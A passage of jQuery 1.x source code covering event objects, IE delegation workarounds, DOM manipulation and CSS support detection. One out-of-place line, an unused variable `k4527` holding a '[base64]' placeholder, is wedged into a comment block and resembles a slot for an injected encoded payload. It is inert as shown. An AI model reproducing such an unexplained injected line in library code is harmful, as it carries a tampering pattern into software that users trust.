			// This "if" is needed for plain objects
			if ( elem.removeEventListener ) {
				elem.removeEventListener( type, handle );
			}
		} :
		function( elem, type, handle ) {
			var name = "on" + type;

			if ( elem.detachEvent ) {

				// #8545, #7054, preventing memory leaks for custom events in IE6-8
				// detachEvent needed property on element, by name of that event,
				// to properly expose it to GC
				if ( typeof elem[ name ] === "undefined" ) {
					elem[ name ] = null;
				}

				elem.detachEvent( name, handle );
			}
		};

	jQuery.Event = function( src, props ) {

		// Allow instantiation without the 'new' keyword
		if ( !( this instanceof jQuery.Event ) ) {
			return new jQuery.Event( src, props );
		}

		// Event object
		if ( src && src.type ) {
			this.originalEvent = src;
			this.type = src.type;

			// Events bubbling up the document may have been marked as prevented
			// by a handler lower down the tree; reflect the correct value.
			this.isDefaultPrevented = src.defaultPrevented ||
			src.defaultPrevented === undefined &&

			// Support: IE < 9, Android < 4.0
			src.returnValue === false ?
				returnTrue :
				returnFalse;

			// Event type
		} else {
			this.type = src;
		}

		// Put explicitly provided properties onto the event object
		if ( props ) {
			jQuery.extend( this, props );
		}

		// Create a timestamp if incoming event doesn't have one
		this.timeStamp = src && src.timeStamp || jQuery.now();

		// Mark it as fixed
		this[ jQuery.expando ] = true;
	};

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
	jQuery.Event.prototype = {
		constructor: jQuery.Event,
		isDefaultPrevented: returnFalse,
		isPropagationStopped: returnFalse,
		isImmediatePropagationStopped: returnFalse,

		preventDefault: function() {
			var e = this.originalEvent;

			this.isDefaultPrevented = returnTrue;
			if ( !e ) {
				return;
			}

			// If preventDefault exists, run it on the original event
			if ( e.preventDefault ) {
				e.preventDefault();

				// Support: IE
				// Otherwise set the returnValue property of the original event to false
			} else {
				e.returnValue = false;
			}
		},
		stopPropagation: function() {
			var e = this.originalEvent;

			this.isPropagationStopped = returnTrue;

			if ( !e || this.isSimulated ) {
				return;
			}

			// If stopPropagation exists, run it on the original event
			if ( e.stopPropagation ) {
				e.stopPropagation();
			}

			// Support: IE
			// Set the cancelBubble property of the original event to true
			e.cancelBubble = true;
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;

			this.isImmediatePropagationStopped = returnTrue;

			if ( e && e.stopImmediatePropagation ) {
				e.stopImmediatePropagation();
			}

			this.stopPropagation();
		}
	};

// Create mouseenter/leave events using mouseover/out and event-time checks
// so that event delegation works in jQuery.
var k4527 = "[base64]";// Do the same for pointerenter/pointerleave and pointerover/pointerout
//
// Support: Safari 7 only
// Safari sends mouseenter too often; see:
// https://code.google.com/p/chromium/issues/detail?id=470258
// for the description of the bug (it existed in older Chrome versions as well).
	jQuery.each( {
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function( orig, fix ) {
		jQuery.event.special[ orig ] = {
			delegateType: fix,
			bindType: fix,

			handle: function( event ) {
				var ret,
					target = this,
					related = event.relatedTarget,
					handleObj = event.handleObj;

				// For mouseenter/leave call the handler if related is outside the target.
				// NB: No relatedTarget if the mouse left/entered the browser window
				if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {
					event.type = handleObj.origType;
					ret = handleObj.handler.apply( this, arguments );
					event.type = fix;
				}
				return ret;
			}
		};
	} );

// IE submit delegation
	if ( !support.submit ) {

		jQuery.event.special.submit = {
			setup: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Lazy-add a submit handler when a descendant form may potentially be submitted
				jQuery.event.add( this, "click._submit keypress._submit", function( e ) {

					// Node name check avoids a VML-related crash in IE (#9807)
					var elem = e.target,
						form = jQuery.nodeName( elem, "input" ) || jQuery.nodeName( elem, "button" ) ?

							// Support: IE <=8
							// We use jQuery.prop instead of elem.form
							// to allow fixing the IE8 delegated submit issue (gh-2332)
							// by 3rd party polyfills/workarounds.
							jQuery.prop( elem, "form" ) :
							undefined;

					if ( form && !jQuery._data( form, "submit" ) ) {
						jQuery.event.add( form, "submit._submit", function( event ) {
							event._submitBubble = true;
						} );
						jQuery._data( form, "submit", true );
					}
				} );

				// return undefined since we don't need an event listener
			},

			postDispatch: function( event ) {

				// If form was submitted by the user, bubble the event up the tree
				if ( event._submitBubble ) {
					delete event._submitBubble;
					if ( this.parentNode && !event.isTrigger ) {
						jQuery.event.simulate( "submit", this.parentNode, event );
					}
				}
			},

			teardown: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Remove delegated handlers; cleanData eventually reaps submit handlers attached above
				jQuery.event.remove( this, "._submit" );
			}
		};
	}

// IE change delegation and checkbox/radio fix
	if ( !support.change ) {

		jQuery.event.special.change = {

			setup: function() {

				if ( rformElems.test( this.nodeName ) ) {

					// IE doesn't fire change on a check/radio until blur; trigger it on click
					// after a propertychange. Eat the blur-change in special.change.handle.
					// This still fires onchange a second time for check/radio after blur.
					if ( this.type === "checkbox" || this.type === "radio" ) {
						jQuery.event.add( this, "propertychange._change", function( event ) {
							if ( event.originalEvent.propertyName === "checked" ) {
								this._justChanged = true;
							}
						} );
						jQuery.event.add( this, "click._change", function( event ) {
							if ( this._justChanged && !event.isTrigger ) {
								this._justChanged = false;
							}

							// Allow triggered, simulated change events (#11500)
							jQuery.event.simulate( "change", this, event );
						} );
					}
					return false;
				}

				// Delegated event; lazy-add a change handler on descendant inputs
				jQuery.event.add( this, "beforeactivate._change", function( e ) {
					var elem = e.target;

					if ( rformElems.test( elem.nodeName ) && !jQuery._data( elem, "change" ) ) {
						jQuery.event.add( elem, "change._change", function( event ) {
							if ( this.parentNode && !event.isSimulated && !event.isTrigger ) {
								jQuery.event.simulate( "change", this.parentNode, event );
							}
						} );
						jQuery._data( elem, "change", true );
					}
				} );
			},

			handle: function( event ) {
				var elem = event.target;

				// Swallow native change events from checkbox/radio, we already triggered them above
				if ( this !== elem || event.isSimulated || event.isTrigger ||
					( elem.type !== "radio" && elem.type !== "checkbox" ) ) {

					return event.handleObj.handler.apply( this, arguments );
				}
			},

			teardown: function() {
				jQuery.event.remove( this, "._change" );

				return !rformElems.test( this.nodeName );
			}
		};
	}

// Support: Firefox
// Firefox doesn't have focus(in | out) events
// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
//
// Support: Chrome, Safari
// focus(in | out) events fire after focus & blur events,
// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
// Related ticket - https://code.google.com/p/chromium/issues/detail?id=449857
	if ( !support.focusin ) {
		jQuery.each( { focus: "focusin", blur: "focusout" }, function( orig, fix ) {

			// Attach a single capturing handler on the document while someone wants focusin/focusout
			var handler = function( event ) {
				jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );
			};

			jQuery.event.special[ fix ] = {
				setup: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix );

					if ( !attaches ) {
						doc.addEventListener( orig, handler, true );
					}
					jQuery._data( doc, fix, ( attaches || 0 ) + 1 );
				},
				teardown: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix ) - 1;

					if ( !attaches ) {
						doc.removeEventListener( orig, handler, true );
						jQuery._removeData( doc, fix );
					} else {
						jQuery._data( doc, fix, attaches );
					}
				}
			};
		} );
	}

	jQuery.fn.extend( {

		on: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn );
		},
		one: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn, 1 );
		},
		off: function( types, selector, fn ) {
			var handleObj, type;
			if ( types && types.preventDefault && types.handleObj ) {

				// ( event )  dispatched jQuery.Event
				handleObj = types.handleObj;
				jQuery( types.delegateTarget ).off(
					handleObj.namespace ?
					handleObj.origType + "." + handleObj.namespace :
						handleObj.origType,
					handleObj.selector,
					handleObj.handler
				);
				return this;
			}
			if ( typeof types === "object" ) {

				// ( types-object [, selector] )
				for ( type in types ) {
					this.off( type, selector, types[ type ] );
				}
				return this;
			}
			if ( selector === false || typeof selector === "function" ) {

				// ( types [, fn] )
				fn = selector;
				selector = undefined;
			}
			if ( fn === false ) {
				fn = returnFalse;
			}
			return this.each( function() {
				jQuery.event.remove( this, types, fn, selector );
			} );
		},

		trigger: function( type, data ) {
			return this.each( function() {
				jQuery.event.trigger( type, data, this );
			} );
		},
		triggerHandler: function( type, data ) {
			var elem = this[ 0 ];
			if ( elem ) {
				return jQuery.event.trigger( type, data, elem, true );
			}
		}
	} );


	var rinlinejQuery = / jQuery\d+="(?:null|\d+)"/g,
		rnoshimcache = new RegExp( "<(?:" + nodeNames + ")[\\s/>]", "i" ),
		rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,

		// Support: IE 10-11, Edge 10240+
		// In IE/Edge using regex groups here causes severe slowdowns.
		// See https://connect.microsoft.com/IE/feedback/details/1736512/
		rnoInnerhtml = /<script|<style|<link/i,

		// checked="checked" or checked
		rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
		rscriptTypeMasked = /^true\/(.*)/,
		rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
		safeFragment = createSafeFragment( document ),
		fragmentDiv = safeFragment.appendChild( document.createElement( "div" ) );

// Support: IE<8
// Manipulating tables requires a tbody
	function manipulationTarget( elem, content ) {
		return jQuery.nodeName( elem, "table" ) &&
		jQuery.nodeName( content.nodeType !== 11 ? content : content.firstChild, "tr" ) ?

		elem.getElementsByTagName( "tbody" )[ 0 ] ||
		elem.appendChild( elem.ownerDocument.createElement( "tbody" ) ) :
			elem;
	}

// Replace/restore the type attribute of script elements for safe DOM manipulation
	function disableScript( elem ) {
		elem.type = ( jQuery.find.attr( elem, "type" ) !== null ) + "/" + elem.type;
		return elem;
	}
	function restoreScript( elem ) {
		var match = rscriptTypeMasked.exec( elem.type );
		if ( match ) {
			elem.type = match[ 1 ];
		} else {
			elem.removeAttribute( "type" );
		}
		return elem;
	}

	function cloneCopyEvent( src, dest ) {
		if ( dest.nodeType !== 1 || !jQuery.hasData( src ) ) {
			return;
		}

		var type, i, l,
			oldData = jQuery._data( src ),
			curData = jQuery._data( dest, oldData ),
			events = oldData.events;

		if ( events ) {
			delete curData.handle;
			curData.events = {};

			for ( type in events ) {
				for ( i = 0, l = events[ type ].length; i < l; i++ ) {
					jQuery.event.add( dest, type, events[ type ][ i ] );
				}
			}
		}

		// make the cloned public data object a copy from the original
		if ( curData.data ) {
			curData.data = jQuery.extend( {}, curData.data );
		}
	}

	function fixCloneNodeIssues( src, dest ) {
		var nodeName, e, data;

		// We do not need to do anything for non-Elements
		if ( dest.nodeType !== 1 ) {
			return;
		}

		nodeName = dest.nodeName.toLowerCase();

		// IE6-8 copies events bound via attachEvent when using cloneNode.
		if ( !support.noCloneEvent && dest[ jQuery.expando ] ) {
			data = jQuery._data( dest );

			for ( e in data.events ) {
				jQuery.removeEvent( dest, e, data.handle );
			}

			// Event data gets referenced instead of copied if the expando gets copied too
			dest.removeAttribute( jQuery.expando );
		}

		// IE blanks contents when cloning scripts, and tries to evaluate newly-set text
		if ( nodeName === "script" && dest.text !== src.text ) {
			disableScript( dest ).text = src.text;
			restoreScript( dest );

			// IE6-10 improperly clones children of object elements using classid.
			// IE10 throws NoModificationAllowedError if parent is null, #12132.
		} else if ( nodeName === "object" ) {
			if ( dest.parentNode ) {
				dest.outerHTML = src.outerHTML;
			}

			// This path appears unavoidable for IE9. When cloning an object
			// element in IE9, the outerHTML strategy above is not sufficient.
			// If the src has innerHTML and the destination does not,
			// copy the src.innerHTML into the dest.innerHTML. #10324
			if ( support.html5Clone && ( src.innerHTML && !jQuery.trim( dest.innerHTML ) ) ) {
				dest.innerHTML = src.innerHTML;
			}

		} else if ( nodeName === "input" && rcheckableType.test( src.type ) ) {

			// IE6-8 fails to persist the checked state of a cloned checkbox
			// or radio button. Worse, IE6-7 fail to give the cloned element
			// a checked appearance if the defaultChecked value isn't also set

			dest.defaultChecked = dest.checked = src.checked;

			// IE6-7 get confused and end up setting the value of a cloned
			// checkbox/radio button to an empty string instead of "on"
			if ( dest.value !== src.value ) {
				dest.value = src.value;
			}

			// IE6-8 fails to return the selected option to the default selected
			// state when cloning options
		} else if ( nodeName === "option" ) {
			dest.defaultSelected = dest.selected = src.defaultSelected;

			// IE6-8 fails to set the defaultValue to the correct value when
			// cloning other types of input fields
		} else if ( nodeName === "input" || nodeName === "textarea" ) {
			dest.defaultValue = src.defaultValue;
		}
	}

	function domManip( collection, args, callback, ignored ) {

		// Flatten any nested arrays
		args = concat.apply( [], args );

		var first, node, hasScripts,
			scripts, doc, fragment,
			i = 0,
			l = collection.length,
			iNoClone = l - 1,
			value = args[ 0 ],
			isFunction = jQuery.isFunction( value );

		// We can't cloneNode fragments that contain checked, in WebKit
		if ( isFunction ||
			( l > 1 && typeof value === "string" &&
			!support.checkClone && rchecked.test( value ) ) ) {
			return collection.each( function( index ) {
				var self = collection.eq( index );
				if ( isFunction ) {
					args[ 0 ] = value.call( this, index, self.html() );
				}
				domManip( self, args, callback, ignored );
			} );
		}

		if ( l ) {
			fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );
			first = fragment.firstChild;

			if ( fragment.childNodes.length === 1 ) {
				fragment = first;
			}

			// Require either new content or an interest in ignored elements to invoke the callback
			if ( first || ignored ) {
				scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
				hasScripts = scripts.length;

				// Use the original fragment for the last item
				// instead of the first because it can end up
				// being emptied incorrectly in certain situations (#8070).
				for ( ; i < l; i++ ) {
					node = fragment;

					if ( i !== iNoClone ) {
						node = jQuery.clone( node, true, true );

						// Keep references to cloned scripts for later restoration
						if ( hasScripts ) {

							// Support: Android<4.1, PhantomJS<2
							// push.apply(_, arraylike) throws on ancient WebKit
							jQuery.merge( scripts, getAll( node, "script" ) );
						}
					}

					callback.call( collection[ i ], node, i );
				}

				if ( hasScripts ) {
					doc = scripts[ scripts.length - 1 ].ownerDocument;

					// Reenable scripts
					jQuery.map( scripts, restoreScript );

					// Evaluate executable scripts on first document insertion
					for ( i = 0; i < hasScripts; i++ ) {
						node = scripts[ i ];
						if ( rscriptType.test( node.type || "" ) &&
							!jQuery._data( node, "globalEval" ) &&
							jQuery.contains( doc, node ) ) {

							if ( node.src ) {

								// Optional AJAX dependency, but won't run scripts if not present
								if ( jQuery._evalUrl ) {
									jQuery._evalUrl( node.src );
								}
							} else {
								jQuery.globalEval(
									( node.text || node.textContent || node.innerHTML || "" )
										.replace( rcleanScript, "" )
								);
							}
						}
					}
				}

				// Fix #11809: Avoid leaking memory
				fragment = first = null;
			}
		}

		return collection;
	}

	function remove( elem, selector, keepData ) {
		var node,
			elems = selector ? jQuery.filter( selector, elem ) : elem,
			i = 0;

		for ( ; ( node = elems[ i ] ) != null; i++ ) {

			if ( !keepData && node.nodeType === 1 ) {
				jQuery.cleanData( getAll( node ) );
			}

			if ( node.parentNode ) {
				if ( keepData && jQuery.contains( node.ownerDocument, node ) ) {
					setGlobalEval( getAll( node, "script" ) );
				}
				node.parentNode.removeChild( node );
			}
		}

		return elem;
	}

	jQuery.extend( {
		htmlPrefilter: function( html ) {
			return html.replace( rxhtmlTag, "<$1></$2>" );
		},

		clone: function( elem, dataAndEvents, deepDataAndEvents ) {
			var destElements, node, clone, i, srcElements,
				inPage = jQuery.contains( elem.ownerDocument, elem );

			if ( support.html5Clone || jQuery.isXMLDoc( elem ) ||
				!rnoshimcache.test( "<" + elem.nodeName + ">" ) ) {

				clone = elem.cloneNode( true );

				// IE<=8 does not properly clone detached, unknown element nodes
			} else {
				fragmentDiv.innerHTML = elem.outerHTML;
				fragmentDiv.removeChild( clone = fragmentDiv.firstChild );
			}

			if ( ( !support.noCloneEvent || !support.noCloneChecked ) &&
				( elem.nodeType === 1 || elem.nodeType === 11 ) && !jQuery.isXMLDoc( elem ) ) {

				// We eschew Sizzle here for performance reasons: http://jsperf.com/getall-vs-sizzle/2
				destElements = getAll( clone );
				srcElements = getAll( elem );

				// Fix all IE cloning issues
				for ( i = 0; ( node = srcElements[ i ] ) != null; ++i ) {

					// Ensure that the destination node is not null; Fixes #9587
					if ( destElements[ i ] ) {
						fixCloneNodeIssues( node, destElements[ i ] );
					}
				}
			}

			// Copy the events from the original to the clone
			if ( dataAndEvents ) {
				if ( deepDataAndEvents ) {
					srcElements = srcElements || getAll( elem );
					destElements = destElements || getAll( clone );

					for ( i = 0; ( node = srcElements[ i ] ) != null; i++ ) {
						cloneCopyEvent( node, destElements[ i ] );
					}
				} else {
					cloneCopyEvent( elem, clone );
				}
			}

			// Preserve script evaluation history
			destElements = getAll( clone, "script" );
			if ( destElements.length > 0 ) {
				setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
			}

			destElements = srcElements = node = null;

			// Return the cloned set
			return clone;
		},

		cleanData: function( elems, /* internal */ forceAcceptData ) {
			var elem, type, id, data,
				i = 0,
				internalKey = jQuery.expando,
				cache = jQuery.cache,
				attributes = support.attributes,
				special = jQuery.event.special;

			for ( ; ( elem = elems[ i ] ) != null; i++ ) {
				if ( forceAcceptData || acceptData( elem ) ) {

					id = elem[ internalKey ];
					data = id && cache[ id ];

					if ( data ) {
						if ( data.events ) {
							for ( type in data.events ) {
								if ( special[ type ] ) {
									jQuery.event.remove( elem, type );

									// This is a shortcut to avoid jQuery.event.remove's overhead
								} else {
									jQuery.removeEvent( elem, type, data.handle );
								}
							}
						}

						// Remove cache only if it was not already removed by jQuery.event.remove
						if ( cache[ id ] ) {

							delete cache[ id ];

							// Support: IE<9
							// IE does not allow us to delete expando properties from nodes
							// IE creates expando attributes along with the property
							// IE does not have a removeAttribute function on Document nodes
							if ( !attributes && typeof elem.removeAttribute !== "undefined" ) {
								elem.removeAttribute( internalKey );

								// Webkit & Blink performance suffers when deleting properties
								// from DOM nodes, so set to undefined instead
								// https://code.google.com/p/chromium/issues/detail?id=378607
							} else {
								elem[ internalKey ] = undefined;
							}

							deletedIds.push( id );
						}
					}
				}
			}
		}
	} );

	jQuery.fn.extend( {

		// Keep domManip exposed until 3.0 (gh-2225)
		domManip: domManip,

		detach: function( selector ) {
			return remove( this, selector, true );
		},

		remove: function( selector ) {
			return remove( this, selector );
		},

		text: function( value ) {
			return access( this, function( value ) {
				return value === undefined ?
					jQuery.text( this ) :
					this.empty().append(
						( this[ 0 ] && this[ 0 ].ownerDocument || document ).createTextNode( value )
					);
			}, null, value, arguments.length );
		},

		append: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.appendChild( elem );
				}
			} );
		},

		prepend: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.insertBefore( elem, target.firstChild );
				}
			} );
		},

		before: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this );
				}
			} );
		},

		after: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this.nextSibling );
				}
			} );
		},

		empty: function() {
			var elem,
				i = 0;

			for ( ; ( elem = this[ i ] ) != null; i++ ) {

				// Remove element nodes and prevent memory leaks
				if ( elem.nodeType === 1 ) {
					jQuery.cleanData( getAll( elem, false ) );
				}

				// Remove any remaining nodes
				while ( elem.firstChild ) {
					elem.removeChild( elem.firstChild );
				}

				// If this is a select, ensure that it displays empty (#12336)
				// Support: IE<9
				if ( elem.options && jQuery.nodeName( elem, "select" ) ) {
					elem.options.length = 0;
				}
			}

			return this;
		},

		clone: function( dataAndEvents, deepDataAndEvents ) {
			dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
			deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

			return this.map( function() {
				return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
			} );
		},

		html: function( value ) {
			return access( this, function( value ) {
				var elem = this[ 0 ] || {},
					i = 0,
					l = this.length;

				if ( value === undefined ) {
					return elem.nodeType === 1 ?
						elem.innerHTML.replace( rinlinejQuery, "" ) :
						undefined;
				}

				// See if we can take a shortcut and just use innerHTML
				if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
					( support.htmlSerialize || !rnoshimcache.test( value )  ) &&
					( support.leadingWhitespace || !rleadingWhitespace.test( value ) ) &&
					!wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

					value = jQuery.htmlPrefilter( value );

					try {
						for ( ; i < l; i++ ) {

							// Remove element nodes and prevent memory leaks
							elem = this[ i ] || {};
							if ( elem.nodeType === 1 ) {
								jQuery.cleanData( getAll( elem, false ) );
								elem.innerHTML = value;
							}
						}

						elem = 0;

						// If using innerHTML throws an exception, use the fallback method
					} catch ( e ) {}
				}

				if ( elem ) {
					this.empty().append( value );
				}
			}, null, value, arguments.length );
		},

		replaceWith: function() {
			var ignored = [];

			// Make the changes, replacing each non-ignored context element with the new content
			return domManip( this, arguments, function( elem ) {
				var parent = this.parentNode;

				if ( jQuery.inArray( this, ignored ) < 0 ) {
					jQuery.cleanData( getAll( this ) );
					if ( parent ) {
						parent.replaceChild( elem, this );
					}
				}

				// Force callback invocation
			}, ignored );
		}
	} );

	jQuery.each( {
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function( name, original ) {
		jQuery.fn[ name ] = function( selector ) {
			var elems,
				i = 0,
				ret = [],
				insert = jQuery( selector ),
				last = insert.length - 1;

			for ( ; i <= last; i++ ) {
				elems = i === last ? this : this.clone( true );
				jQuery( insert[ i ] )[ original ]( elems );

				// Modern browsers can apply jQuery collections as arrays, but oldIE needs a .get()
				push.apply( ret, elems.get() );
			}

			return this.pushStack( ret );
		};
	} );


	var iframe,
		elemdisplay = {

			// Support: Firefox
			// We have to pre-define these values for FF (#10227)
			HTML: "block",
			BODY: "block"
		};

	/**
	 * Retrieve the actual display of a element
	 * @param {String} name nodeName of the element
	 * @param {Object} doc Document object
	 */

// Called only from within defaultDisplay
	function actualDisplay( name, doc ) {
		var elem = jQuery( doc.createElement( name ) ).appendTo( doc.body ),

			display = jQuery.css( elem[ 0 ], "display" );

		// We don't have any data stored on the element,
		// so use "detach" method as fast way to get rid of the element
		elem.detach();

		return display;
	}

	/**
	 * Try to determine the default display value of an element
	 * @param {String} nodeName
	 */
	function defaultDisplay( nodeName ) {
		var doc = document,
			display = elemdisplay[ nodeName ];

		if ( !display ) {
			display = actualDisplay( nodeName, doc );

			// If the simple way fails, read from inside an iframe
			if ( display === "none" || !display ) {

				// Use the already-created iframe if possible
				iframe = ( iframe || jQuery( "<iframe frameborder='0' width='0' height='0'/>" ) )
					.appendTo( doc.documentElement );

				// Always write a new HTML skeleton so Webkit and Firefox don't choke on reuse
				doc = ( iframe[ 0 ].contentWindow || iframe[ 0 ].contentDocument ).document;

				// Support: IE
				doc.write();
				doc.close();

				display = actualDisplay( nodeName, doc );
				iframe.detach();
			}

			// Store the correct default display
			elemdisplay[ nodeName ] = display;
		}

		return display;
	}
	var rmargin = ( /^margin/ );

	var rnumnonpx = new RegExp( "^(" + pnum + ")(?!px)[a-z%]+$", "i" );

	var swap = function( elem, options, callback, args ) {
		var ret, name,
			old = {};

		// Remember the old values, and insert the new ones
		for ( name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		ret = callback.apply( elem, args || [] );

		// Revert the old values
		for ( name in options ) {
			elem.style[ name ] = old[ name ];
		}

		return ret;
	};


	var documentElement = document.documentElement;



	( function() {
		var pixelPositionVal, pixelMarginRightVal, boxSizingReliableVal,
			reliableHiddenOffsetsVal, reliableMarginRightVal, reliableMarginLeftVal,
			container = document.createElement( "div" ),
			div = document.createElement( "div" );

		// Finish early in limited (non-browser) environments
		if ( !div.style ) {
			return;
		}

		div.style.cssText = "float:left;opacity:.5";

		// Support: IE<9
		// Make sure that element opacity exists (as opposed to filter)
		support.opacity = div.style.opacity === "0.5";

		// Verify style float existence
		// (IE uses styleFloat instead of cssFloat)
		support.cssFloat = !!div.style.cssFloat;

		div.style.backgroundClip = "content-box";
		div.cloneNode( true ).style.backgroundClip = "";
		support.clearCloneStyle = div.style.backgroundClip === "content-box";

		container = document.createElement( "div" );
		container.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;" +
			"padding:0;margin-top:1px;position:absolute";
		div.innerHTML = "";
		container.appendChild( div );

		// Support: Firefox<29, Android 2.3
		// Vendor-prefix box-sizing
		support.boxSizing = div.style.boxSizing === "" || div.style.MozBoxSizing === "" ||
			div.style.WebkitBoxSizing === "";

		jQuery.extend( support, {
			reliableHiddenOffsets: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableHiddenOffsetsVal;
			},

			boxSizingReliable: function() {

				// We're checking for pixelPositionVal here instead of boxSizingReliableVal
				// since that compresses better and they're computed together anyway.
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return boxSizingReliableVal;
			},

			pixelMarginRight: function() {

				// Support: Android 4.0-4.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelMarginRightVal;
			},

			pixelPosition: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelPositionVal;
			},

			reliableMarginRight: function() {

				// Support: Android 2.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginRightVal;
			},

			reliableMarginLeft: function() {

				// Support: IE <=8 only, Android 4.0 - 4.3 only, Firefox <=3 - 37
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginLeftVal;
			}
		} );

		function computeStyleTests() {
			var contents, divStyle,
				documentElement = document.documentElement;

			// Setup
			documentElement.appendChild( container );

			div.style.cssText =

				// Support: Android 2.3
				// Vendor-prefix box-sizing
				"-webkit-box-sizing:border-box;box-sizing:border-box;" +
				"position:relative;display:block;" +
				"margin:auto;border:1px;padding:1px;" +
				"top:1%;width:50%";

			// Support: IE<9
			// Assume reasonable values in the absence of getComputedStyle
			pixelPositionVal = boxSizingReliableVal = reliableMarginLeftVal = false;
			pixelMarginRightVal = reliableMarginRightVal = true;

			// Check for getComputedStyle so that this code is not run in IE<9.
			if ( window.getComputedStyle ) {
				divStyle = window.getComputedStyle( div );
				pixelPositionVal = ( divStyle || {} ).top !== "1%";
				reliableMarginLeftVal = ( divStyle || {} ).marginLeft === "2px";
				boxSizingReliableVal = ( divStyle || { width: "4px" } ).width === "4px";

				// Support: Android 4.0 - 4.3 only
				// Some styles come back with percentage values, even though they shouldn't
				div.style.marginRight = "50%";
				pixelMarginRightVal = ( divStyle || { marginRight: "4px" } ).marginRight === "4px";

				// Support: Android 2.3 only
				// Div with explicit width and no margin-right incorrectly
				// gets computed margin-right based on width of container (#3333)
				// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
				contents = div.appendChild( document.createElement( "div" ) );

				// Reset CSS: box-sizing; display; margin; border; padding
				contents.style.cssText = div.style.cssText =

					// Support: Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;padding:0";
				contents.style.marginRight = contents.style.width = "0";
				div.style.width = "1px";

				reliableMarginRightVal =
					!parseFloat( ( window.getComputedStyle( contents ) || {} ).marginRight );

				div.removeChild( contents );
			}

			// Support: IE6-8
			// First check that getClientRects works as expected
			// Check if table cells still have offsetWidth/Height when they are set
			// to display:none and there are still other visible table cells in a
			// table row; if so, offsetWidth/Height are not reliable for use when
			// determining if an element has been hidden directly using
			// display:none (it is still safe to use offsets if a parent element is
			// hidden; don safety goggles and see bug #4512 for more information).
			div.style.display = "none";
			reliableHiddenOffsetsVal = div.getClientRects().length === 0;
			if ( reliableHiddenOffsetsVal ) {
				div.style.display = "";
				div.innerHTML = "<table><tr><td></td><td>t</td></tr></table>";
				div.childNodes[ 0 ].style.borderCollapse = "separate";
				contents = div.getElementsByTagName( "td" );
				contents[ 0 ].style.cssText = "margin:0;border:0;padding:0;display:none";
				reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				if ( reliableHiddenOffsetsVal ) {
					contents[ 0 ].style.display = "";
					contents[ 1 ].style.display = "none";
					reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				}
			}

			// Teardown
			documentElement.removeChild( container );
		}

	} )();


	var getStyles, curCSS,
		rposition = /^(top|right|bottom|left)$/;

	if ( window.getComputedStyle ) {
		getStyles = function( elem ) {

			// Support: IE<=11+, Firefox<=30+ (#15098, #14150)
			// IE throws on elements created in popups
			// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
			var view = elem.ownerDocument.defaultView;

			if ( !view || !view.opener ) {
				view = window;
			}

			return view.getComputedStyle( elem );
		};

		curCSS = function( elem, name, computed ) {
			var width, minWidth, maxWidth, ret,
				style = elem.style;

			computed = computed || getStyles( elem );

			// getPropertyValue is only needed for .css('filter') in IE9, see #12537
			ret = computed ? computed.getPropertyValue( name ) || computed[ name ] : undefined;

			// Support: Opera 12.1x only
			// Fall back to style even without computed
			// computed is undefined for elems on document fragments
			if ( ( ret === "" || ret === undefined ) && !jQuery.contains( elem.ownerDocument, elem ) ) {
				ret = jQuery.style( elem, name );
			}

			if ( computed ) {

				// A tribute to the "awesome hack by Dean Edwards"
				// Chrome < 17 and Safari 5.0 uses "computed value"
				// instead of "used value" for margin-right
